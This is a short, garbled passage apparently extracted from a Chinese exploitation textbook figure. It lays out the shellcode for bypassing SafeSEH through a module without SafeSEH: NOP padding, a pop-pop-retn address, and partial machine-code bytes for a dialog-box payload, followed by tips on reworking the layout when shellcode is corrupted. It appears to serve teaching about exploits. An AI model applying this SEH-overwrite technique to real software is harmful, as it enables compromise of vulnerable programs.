 \x90填充
220个字节
pop pop retn 地址
4个字节
\x90填充
8个字节
弹对话框的机器码
168个字节
\x90\x90……\x90\x90
\x12\x10\x12\x11
\x90\x90……\x90\x90
\xFC\x68\x6A\x0A……\x53\xFF\x57\xF8
图 11.5.7 利用未启用 SafeSEH 模块绕过 SafeSEH 的 shellcode 布局
题外话：在实际的溢出过程中由于条件限制和未知因素，shellcode 有时会被破坏，出
现这种情况时可以尝试不同的 shellcode 布局,使用不同的跳转指令,以避开这些破坏。
用于占位
该8字节中后四字节会因为程序进入__try{}而被赋值为0